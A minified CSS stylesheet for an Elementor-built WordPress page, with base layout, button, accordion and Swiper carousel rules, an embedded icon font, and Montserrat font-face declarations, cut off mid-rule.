---- css/page-36628.used.css ----
html{line-height:1.15;-webkit-text-size-adjust:100%;}*,:after,:before{box-sizing:border-box;}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem;}h2{font-size:2rem;}p{margin-block-end:.9rem;margin-block-start:0;}a{background-color:transparent;color:#c36;text-decoration:none;}a:active,a:hover{color:#336;}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus{outline:0;}b,strong{font-weight:bolder;}img{border-style:none;height:auto;max-width:100%;}details{display:block;}summary{display:list-item;}[hidden],template{display:none;}@media print{*,:after,:before{background:transparent !important;box-shadow:none !important;color:#000 !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}img,tr{-moz-column-break-inside:avoid;break-inside:avoid;}h2,h3,p{orphans:3;widows:3;}h2,h3{-moz-column-break-after:avoid;break-after:avoid;}}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto;}[type=button],[type=submit],button{background-color:transparent;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none;}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none;}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}dd,dl,dt,li,ol,ul{background:transparent;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline;}.wp-caption{margin-block-end:1.25rem;max-width:100%;}.wp-caption.alignleft{margin:5px 20px 20px 0;}.wp-caption.alignright{margin:5px 0 20px 20px;}.wp-caption img{display:block;margin-inline:auto;}:root{--direction-multiplier:1;}body.rtl,html[dir=rtl]{--direction-multiplier:-1;}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box;}.elementor a{box-shadow:none;text-decoration:none;}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%;}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0;}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content);}.elementor-align-center{text-align:center;}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto;}:root{--page-title-display:block;}@keyframes eicon-spin{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px);}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop";}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen";}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra";}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet";}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra";}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile";}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth;}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width);}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start);}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis);}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align);}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction);}.e-con,.e-con>.e-con-inner{display:var(--display);}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row;}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items);}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal;}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy;}.e-con-boxed{gap:initial;text-align:initial;}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items);}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%;}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width));}:is([data-widget_type="e-component.default"],[data-widget_type="e-component.default"]>.elementor-section-wrap)>.e-con{--margin-right:0px;--margin-left:0px;}.e-con .elementor-widget.elementor-widget{margin-block-end:0;}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s);}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none;}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1;}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2;}.e-con .elementor-widget{min-width:0;}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%;}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%;}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px;}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile);}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s);}.elementor-heading-title{line-height:1;margin:0;padding:0;}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s;}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff;}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center;}.elementor-button-text{display:inline-block;}.elementor-button span{text-decoration:inherit;}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s;}.elementor-icon:hover{color:#69727d;}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em;}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%);}@media (prefers-reduced-motion:reduce){html *{transition-delay:0s !important;transition-duration:0s !important;}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit;}.elementor-widget-image{text-align:center;}.elementor-widget-image a{display:inline-block;}.elementor-widget-image a img[src$=".svg"]{width:48px;}.elementor-widget-image img{display:inline-block;vertical-align:middle;}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden;}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0;}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative;}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%;}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit;}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px;}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative;}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em);}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align);}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0);}.elementor-widget.elementor-list-item-link-full_width a{width:100%;}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget:not(.elementor-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-widescreen-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-laptop-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}.elementor-widget:not(.elementor-tablet_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-tablet_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-tablet-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-mobile_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-mobile-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0;}@font-face{font-display:swap;font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal;}:root{--swiper-theme-color:#007aff;}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box;}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0);}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;}:root{--swiper-navigation-size:44px;}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10;}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px;}.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0;}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{color:hsla(0,0%,93%,.9);cursor:pointer;display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1;}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93%,.9);height:1em;width:1em;}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px;}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px;}.elementor-element.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper{padding-bottom:30px;}.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2);}.elementor-widget-image-carousel .swiper{position:static;}.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit;}.elementor-widget-image-carousel .swiper-slide{text-align:center;}.elementor-image-carousel-wrapper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show,3));}.elementor-widget-n-accordion{--n-accordion-title-font-size:20px;--n-accordion-title-flex-grow:initial;--n-accordion-title-justify-content:initial;--n-accordion-title-icon-order:-1;--n-accordion-border-width:1px;--n-accordion-border-color:#d5d8dc;--n-accordion-border-style:solid;--n-accordion-item-title-flex-grow:initial;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-padding:10px;--n-accordion-border-radius:0px;--n-accordion-icon-size:15px;--n-accordion-title-normal-color:#1f2124;--n-accordion-title-hover-color:#1f2124;--n-accordion-title-active-color:#1f2124;--n-accordion-icon-normal-color:var(--n-accordion-title-normal-color);--n-accordion-icon-hover-color:var(--n-accordion-title-hover-color);--n-accordion-icon-active-color:var(--n-accordion-title-active-color);--n-accordion-icon-gap:0 10px;width:100%;}.elementor-widget-n-accordion .e-n-accordion details>summary::-webkit-details-marker{display:none;}.elementor-widget-n-accordion .e-n-accordion-item{display:flex;flex-direction:column;position:relative;}.elementor-widget-n-accordion .e-n-accordion-item:not(:last-child){margin-block-end:var(--n-accordion-item-title-space-between);}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color);}.elementor-widget-n-accordion .e-n-accordion-item-title{align-items:center;border-color:var(--n-accordion-border-color);border-radius:var(--n-accordion-border-radius);border-style:var(--n-accordion-border-style);border-width:var(--n-accordion-border-width);color:var(--n-accordion-title-normal-color);cursor:pointer;display:flex;flex-direction:row;flex-grow:var(--n-menu-title-flex-grow);gap:var(--n-accordion-icon-gap);justify-content:var(--n-accordion-title-justify-content);list-style:none;padding:var(--n-accordion-padding);}.elementor-widget-n-accordion .e-n-accordion-item-title-header{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item-title-header h1,.elementor-widget-n-accordion .e-n-accordion-item-title-header h2,.elementor-widget-n-accordion .e-n-accordion-item-title-header h3,.elementor-widget-n-accordion .e-n-accordion-item-title-header h4,.elementor-widget-n-accordion .e-n-accordion-item-title-header h5,.elementor-widget-n-accordion .e-n-accordion-item-title-header h6,.elementor-widget-n-accordion .e-n-accordion-item-title-header p{margin-block-end:0;margin-block-start:0;}.elementor-widget-n-accordion .e-n-accordion-item-title-text{align-items:center;font-size:var(--n-accordion-title-font-size);}.elementor-widget-n-accordion .e-n-accordion-item-title-icon{align-items:center;display:flex;flex-direction:row;order:var(--n-accordion-title-icon-order);position:relative;width:-moz-fit-content;width:fit-content;}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span{height:var(--n-accordion-icon-size);width:auto;}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color);height:var(--n-accordion-icon-size);}.elementor-widget-n-accordion .e-n-accordion-item-title>span{cursor:pointer;}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title{color:var(--n-accordion-title-active-color);margin-block-end:var(--n-accordion-item-title-distance-from-content);}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon .e-opened{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon .e-closed{display:none;}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-active-color);}.elementor-widget-n-accordion .e-n-accordion-item:not([open]) .e-con{display:none;}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title{color:var(--n-accordion-title-hover-color);}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-hover-color);}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-opened{display:none;}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-closed{display:flex;}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color);}.elementor-widget-n-accordion .e-n-accordion-item>span{cursor:pointer;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") 